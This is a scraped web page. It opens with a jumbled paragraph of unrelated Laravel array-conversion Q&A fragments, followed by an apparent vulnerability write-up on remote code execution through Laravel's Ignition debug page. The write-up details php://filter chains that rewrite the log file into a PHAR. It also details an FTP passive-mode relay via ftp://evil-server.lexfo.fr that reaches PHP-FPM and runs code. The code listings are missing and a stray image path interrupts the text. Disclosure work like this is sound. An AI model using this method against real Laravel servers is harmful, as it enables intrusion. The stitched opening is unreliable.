Laravel array to string conversion, Since these look like Laravel collections converted to arrays, I would suggest using the inbuilt implode method. As per the docs: $collection PHP implode function joins the array element values to a string. Therefore, implode return a string of element values this function given by PHP. When a hex string is loosely compared to an integer, it is converted to an integer. Internally, PHP uses isnumericstring to detect that the string contains a hex value and converts it to an integer (since the other operand is an integer). So in this case, ‘0xFF’ is converted to its integer equivalent which is 255. Laravel Error: Array to string conversion. Ask Question Asked 2 years, 5 months ago. Active 1 year, 6 months ago. Viewed 20k times 1. I have gone through every. Laravel Version: #.#.# PHP Version: Laravel-admin: #.#.# Description: Hello. I'm trying to make multipleSelect, pull out an abbush Array to string conversion In the table for the field category did varchar I want to get data in the table in the form of 1,2 How to implement this? Hey Guys, i'am having some troubles with saving file(s) in laravel / livewire. I have a Post hasMany relation with files, and want to strore them.

In late November of 2020, during a security audit for one of our clients, we came accross a website based on Laravel. While the site's security state was pretty good, we remarked that it was running in debug mode, thus displaying verbose error messages including stack traces:

Upon further inspection, we discovered that these stack traces were generated by Ignition, which were the default Laravel error page generator starting at version 6. Having exhausted other vulnerability vectors, we started to have a more precise look at this package.

In addition to displaying beautiful stack traces, Ignition comes with solutions, small snippets of code that solve problems that you might encounter while developping your application. For instance, this is what happens if we use an unknown variable in a template:

By clicking 'Make variable Optional', the {{ $username }} in our template is automatically replaced by {{ $username ? ' }}. If we check our HTTP log, we can see the endpoint that was invoked:

Along with the solution classname, we send a file path and a variable name that we want to replace. This looks interesting.

Let's first check the class name vector: can we instanciate anything ?

No: Ignition will make sure the class we point to implements RunnableSolution.

Let's have a closer look at the class, then. The code responsible for this is located in ./vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php. Maybe we can change the contents of an arbitrary file ?

The code is a bit more complex than we expected: after reading the given file path [1], and replacing $variableName by $variableName ?? ', both the initial file and the new one will be tokenized [2]. If the structure of the code did not change more than expected, the file will be replaced with its new contents. Otherwise, makeOptional will return false [3], and the new file won't be written. Hence, we cannot do much using variableName.

The only input variable left is viewFile. If we make abstraction of variableName and all of its uses, we end up with the following code snippet:

So we're writing the contents of viewFile back into viewFile, without any modification whatsoever. This does nothing !

Looks like we have a CTF on our hands.

We came out with two solutions; if you want to try it yourself before reading the rest of the blog post, here's how you set up your lab: By now, everyone has probably heard of the upload progress technique demonstrated by Orange Tsai. It uses php://filter to change the contents of a file before it is returned. We can use this to transform a file's contents using our exploit primitive:

We have changed the contents of the file ! Sadly, this applies the transformation twice. Reading the documentation shows us a way to only apply it once:

Badchars will even be ignored:

By default, Laravel's log file, which contains every PHP error and stack trace, is stored in storage/logs/laravel.log. Let's generate an error by trying to load a file that does not exist, SOME_TEXT_OF_OUR_CHOICE:

Superb, we can inject (almost) arbitrary content in a file. In theory, we could use Orange's technique to convert the log file into a valid PHAR file, and then use the phar:// wrapper to run serialized code. Sadly, this won't work, for a lot of reasons.

The base64-decode chain shows its limits

We said earlier that PHP will ignore any badchar when base64-decoding a string. This is true, except for one character: =. If you use the base64-decode filter a string that contains a = in the middle, PHP will yield an error and return nothing.

This would be fine if we controlled the whole file. However, the text we inject into the log file is only a very small part of it. There is a decently sized prefix (the date), and a huge suffix (the stack trace) as well. Furthermore, our injected text is present twice !

Depending on the date, decoding the prefix twice yields a result which a different size. When we decode it a third time, in the second case, our payload will be prefixed by 2, changing the alignement of the base64 message.

In the cases were we could make it work, we'd have to build a new payload for each target, because the stack trace contains absolute filenames, and a new payload every second, because the prefix contains the time. And we'd still get blocked if a = managed to find its way into one of the many base64-decodes.

We therefore went back to the PHP doc to find other kinds of filters.

Let's backtrack a little. The log file contains this:

We have learned, regrettably, that spamming base64-decode would probably fail at some point. Let's use it to our advantage: if we spam it, a decoding error will happen, and the log file will get cleared !

Even better, we can use the (undocumented) 'consumed' filter to achieve the same thing:  The next error we cause will stand alone in the log file:

Now, we're back to our original problem: keeping a payload and removing the rest. Luckily, php://filter is not limited to base64 operations. You can use it to convert charsets, for instance. Here's UTF-16 to UTF-8:

This is really good: our payload is there, safe and sound, and the prefix and suffix became non-ASCII characters. However, in log entries, our payload is displayed twice, not once. We need to get rid of the second one.

Since UTF-16 works with two bytes, we can misalign the second instance of PAYLOAD by adding one byte at its end:

The beautiful thing about this is that the alignment of the prefix does not matter anymore: if it is of even size, the first payload will be decoded properly. If not, the second will.

We can now combine our findings with the usual base64-decoding to encode whatever we want:

Talking about alignement, how would the conversion filter behave if the log file is not 2-byte aligned itself ?

Again, a problem. We can easily solve this one by two payloads: a harmless payload A, and the active payload, B. We'd have:

Since prefix, midfix and suffix are present twice, along with PAYLOAD_A and PAYLOAD_B, the log file would necessarily have an even size, avoiding the error.

Finally, we have a last problem to solve: we use NULL bytes to pad our payload bytes from one to two. Trying to load a file with a NULL byte in PHP results in the following error:

Therefore, we won't be able to inject a payload with NULL bytes in the error log. Luckily, a final filter comes to the rescue: convert.quoted-printable-decode.

We can encode our NULL bytes using =00.

Here is our final conversion chain:

Create a PHPGGC payload and encode it:

Apply our filter to convert the log file into a valid PHAR:

Right after confirming the attack in a local environment, we went on to test it on our target, and it did not work. The log file had a different name. After hours spent trying to guess its name, we could not, and resorted to implementing another attack. We probably should have checked this a little bit ahead of time.

Since we could run file_get_contents for anything, we were able to scan common ports by issuing HTTP requests. PHP-FPM appeared to be listening on port 9000.

It is well-known that, if you can send an arbitrary binary packet to the PHP-FPM service, you can execute code on the machine. This technique is often used in combination with the gopher:// protocol, which is supported by curl, but not by PHP.

Another protocol known for allowing you to send binary packets over TCP is FTP, and more precisely its passive mode: if a client tries to read a file from (resp. write to) an FTP server, the server can tell the client to read (resp. write) the contents of the file onto a specific IP and port. There is no limitation as to what these IP and port can be. For instance, the server can tell the client to connect to one of its own ports if it wants to.

Now, if we try to exploit the vulnerability with viewFile=ftp://evil-server.lexfo.fr/file.txt, here's what will happen:

You probably know where this is going: we'll use the FTP protocol's passive mode to make file_get_contents() download a file on our server, and when it tries to upload it back using file_put_contents(), we will tell it to send the file to 127.0.0.1:9000.

This graph was inspired by the hxp-2020 writeup from dfyz.

This allows us to send an arbitrary packet to PHP-FPM, and therefore execute code. This time, the exploitation succeeded on our target.

PHP is full of surprises: no other language would yield these vulns with the same two lines (although, to be fair, Perl would have done it in one).

We reported the bug, along with a patch, to the maintainers of Ignition on GitHub on the 16th of November 2020, and a new version (2.5.2) was issued the next day. Since it is a require-dev dependency of Laravel, we expect every instance installed after this date to be safe.

An exploit for the first technique is available here: laravel-exploits.

Ambionics is an entity of Lexfo, and we're hiring! To learn more about job opportunities, do not hesitate to contact us at [email protected] We're a french-speaking company, so we expect candidates to be fluent in our beautiful language.